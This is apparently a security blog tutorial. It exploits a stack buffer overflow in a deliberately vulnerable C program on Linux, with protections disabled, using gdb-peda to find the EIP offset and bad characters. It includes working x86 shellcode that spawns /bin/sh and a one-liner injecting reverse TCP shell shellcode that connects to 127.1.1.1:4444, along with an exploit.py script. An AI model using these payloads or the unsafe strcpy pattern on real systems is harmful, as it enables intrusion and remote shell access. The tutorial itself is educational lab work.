Buffer overflow - part 1. Linux stack smashing
﷽
Hello, cybersecurity enthusiasts and white hackers!

buffer overflow
A stack buffer overflow occurs when a program writes more data to the stack than has been allocated to the buffer. This leads to overwriting of possibly important redundant data in the stack and causes an abnormal termination or execution by arbitrary overwriting of the instruction pointer eip and, therefore, allows the execution of the program flow to be redirected.
vulnerable program example
Before compile any vulnerable code, let’s see what needs for successfully exploitation. If you reboot your machine during the exploitation, you will have to disable ASLR:
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
after every reboot.
Let’s go to consider vulnerable program (vuln.c):
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int overflow(char *input) {
char buf[256];
strcpy(buf, input);
return 1;
}
int main(int argc, char *argv[]) {
overflow(argv[1]);
printf("meow =^..^=\n");
return 1;
}
It is not so difficult to see that the above program can be hacked by a buffer overflow.
This program is unsecure. Let’s analysze it. Starting from main() function. It calls the overflow function. The overflow declare a variable that is 256 bytes wide. It copies the string from user input (including the null character) to this variable.
Functions like read(), gets(), strcpy() do not check the length of the input strings relative to the size of the destination buffer - exactly the condition we are looking to exploit.
Let’s compile the program:
gcc -z execstack -fno-stack-protector -m32 -o vuln vuln.c

-fno-stack-protectordisables the compiler’s protection against Stack Smashing attacks, which are one of the scenarios for exploiting a buffer overflow vulnerability. This kind of protection is usually understood to mean a small expansion of the stack space to be placed immediately before the return address of a generated integer (guard variable or canary by analogy with the use of random firedamp in mines), not known to the intruder. If this value has changed before returning from the function, it means that there is a high probability that there was interference from the outside, and the return address was damaged / replaced. Therefore, it is necessary to stop the execution of the program. The-z execstackkeyword means that instructions located on the stack can be executed.-m32- explicitly emphasizes that we want a 32-bit executable.
The program requires manual input of the characters. First of all, we can try entry few characters only for checking correctness. After that let’s try to entry a lot of characters for crashing:
./vuln meowmeow
./vuln woofwoof
./vuln $(python -c 'print("A" * 400)')

Let’s go to debug via gdb:
gdb -q ./vuln
gdb-peda$ r $(python3 -c 'print("A" * 400)')


“A” in hex are 0x41. As you can see due to supplying multiple “A”’s into the program buffer, they overflowed the stack and ended up in the eip register. The memory buffer has been filled and exceed. As we can see in the code above the buffer has a 256 bytes size. Now we need to find the offset for overwriting the eip register.
There are various methods to calculate the offset from the beginning of the buffer to the eip. There are the pattern_create.rb and pattern_offset.rb tools shipped with metasploit. Also, pattern create is one of the PEDA utilities. They both work in the same way - creating a pattern of a unique string of a given length.
gdb-peda$ pattern create 400
gdb-peda$ r <pattern>

Based on the eip value (0x41332541), it’s also possible to identify the correct offset to the eip:
gdb-peda$ pattern offset 0x41332541

Let’s use this value for create new input (which will serve as the base for our future payload) and run vulnerable binary with it:
gdb -q ./vuln
gdb-peda$ r $(python3 -c 'print("A" * 268 + "B" * 4)')

Perfect! The EIP was overwritten with BBBB (0x42424242), so we’ve gained control over EIP.
identification bad chars
In order to run, the shellcode can’t contain characters that will be interpreted incorrectly by the program you are exploiting, such as newline, for example. These chars also known as bad characters, like this:
\x00- Null Byte\x0A- Line Feed\x0D- Carriage Return\xFF- Form Feed
The easiest way to determine which of the characters are bad for our shellcode is to run them in it. We need list of all characters:
\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff`
Then, set breakpoint in function overflow:
gdb-peda$ b overflow

We can execute the characters and look at the memory:
gdb-peda$ r $(python -c 'print "\x41" * (272 - 256 - 4) + "\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" * 25 + "\x42" * 4')

After we have executed our payload with the bad characters and reached the breakpoint, we can look at the stack:
gdb-peda$ x/1000xb $esp + 500

We see where our \x41’s ends, and the bad characters begins. But if we look closely at it, we will see that it starts with \x01 instead of \x00. The ASCII character \x00 is left out because it’s a null byte. Then, we note this character, remove it and adjust the number of \x41. Run again and following the dump to find the next bad character. This process must be repeated until all characters that could interrupt the flow are removed. After that we will have the list of chars that need to be excluded from our shellcode.
shellcode
Let’s now try to exploit the buffer overflow by adding the final part – the shellcode. Since this program is compiled without NX or stack canaries, we can write our shellcode directly on the stack and return to it.
I’ll be using my shellcode from one of my posts about linux shellcoding which is spawn shell to my ubuntu machine:

#!/usr/bin/python
# exploit.py - final payload with spawn /bin/sh shellcode
shellcode = "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\xb0\x0b\xcd\x80"
padding = "\x41" * (272-64-len(shellcode)-4)
nop = "\x90" * 64
eip = "\x42\x42\x42\x42"
print padding + nop + shellcode + eip
In this case, my shellcode length is 25 bytes.
Often it can be useful to insert some no operation instruction (NOPs) before our shellcode begins so that it can be executed cleanly. NOPs are instructions in memory that just says look for the instructions next to me on the stack. Let us briefly summarize what we need for this:
- we need total
268 + 4 = 272bytes to geteip. - we can use additional
64bytes of NOPs. - minimum
25bytes for our shellcode.

Now we can try to find out how much space we have available to insert our shellcode. For that we are going to head back into GDB and run the following command:
gdb-peda$ r $(python -c 'print ("\x41" * (272 - 64 - 25 - 4) + "\x90" * 64 + "\x44" * 25 + "\x42" * 4)')
But firstly, let us have a look at the whole main function. Because if we execute it now, the program will crash without giving us the possibility to follow what happens in the memory. So, let’s go to set breakpoint at the overflow function firstly:
gdb-peda$ b overflow

Then, we can run:
gdb-peda$ r $(python -c 'print ("\x41" * (272 - 64 - 25 - 4) + "\x90" * 64 + "\x44" * 25 + "\x42" * 4)')

And then we will look for the place where our NOPs start and end:
gdb-peda$ x/1000xb $esp + 500

Here, we now have to choose an address to which we refer the eip and which reads and executes one byte after the other starting at this address:

In this example, we take the address 0xffffd3f4:

After selecting memory, we replace our \x42\x42\x42\x42 with \xf4\xd4\xff\xff (input of the address is entered backward!):
./vuln $(python -c 'print "\x41" * (272-64-25-4) + "\x90" * 64 + "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\xb0\x0b\xcd\x80" + "\xf4\xd3\xff\xff"')
or via python script (exploit.py):
#!/usr/bin/python
# exploit.py - final payload with spawn /bin/sh shellcode
shellcode = "\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\xb0\x0b\xcd\x80"
padding = "\x41" * (272-64-len(shellcode)-4)
nop = "\x90" * 64
eip = "\xf4\xd3\xff\xff"
print padding + nop + shellcode + eip
./vuln $(python exploit.py)

As you can see, we put our shellcode which is 25 bytes in the middle of NOPs. And everything work perfectly, we are spawn a shell.
reverse TCP shell
As an experiment, I tried to put another shellcode from my post, reverse TCP shell on 127.1.1.1:4444. Let’s go to repeat the same steps but length of NOPs are larger - 96 bytes, because my shellcode is 74 bytes.
Run my python script:
python super_shellcode.py -l 127.1.1.1 -p 4444

Then, find address for “jumping”:
gdb -q ./vuln
gdb-peda$ b overflow
gdb-peda$ r $(python -c 'print ("\x41" * (272 - 96 - 74 - 4) + "\x90" * 96 + "\x44" * 74 + "\x42" * 4)')
gdb-peda$ x/1000xb $esp+500

In this example, we take the address 0xffffd3a4.
Then, finally, prepare listener on port 4444 and run:
./vuln $(python -c 'print "\x41" * (272-96-74-4) + "\x90" * 96 + "\x6a\x66\x58\x6a\x01\x5b\x31\xd2\x52\x53\x6a\x02\x89\xe1\xcd\x80\x92\xb0\x66\x68\x7f\x01\x01\x01\x66\x68\x11\x5c\x43\x66\x53\x89\xe1\x6a\x10\x51\x52\x89\xe1\x43\xcd\x80\x6a\x02\x59\x87\xda\xb0\x3f\xcd\x80\x49\x79\xf9\xb0\x0b\x41\x89\xca\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80" + "\xa4\xd3\xff\xff"')

So, everything is worked perfectly :)
This is a practical case for educational purposes only.
Smashing The Stack For Fun And Profit by Aleph One - classic.
Smashing The Stack for Fun and Profit in PDF
owasp buffer overflow attack
exploit-db tutorial
buffer overflow attack, brilliant video
my post about linux shellcoding part 1
my post about linux shellcoding part 2
The Shellcoder’s Handbook
source code in Github
Thanks for your time, happy hacking and good bye!
PS. All drawings and screenshots are mine




